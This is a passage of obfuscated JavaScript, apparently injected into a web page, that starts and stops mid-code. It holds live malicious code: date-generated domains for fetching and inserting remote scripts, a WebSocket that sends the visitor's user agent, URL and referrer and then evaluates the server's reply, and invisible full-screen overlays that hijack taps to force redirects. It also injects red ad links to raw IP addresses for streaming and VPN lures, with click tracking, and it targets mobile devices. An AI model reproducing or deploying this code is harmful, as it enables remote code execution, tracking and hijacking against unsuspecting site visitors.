$=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var 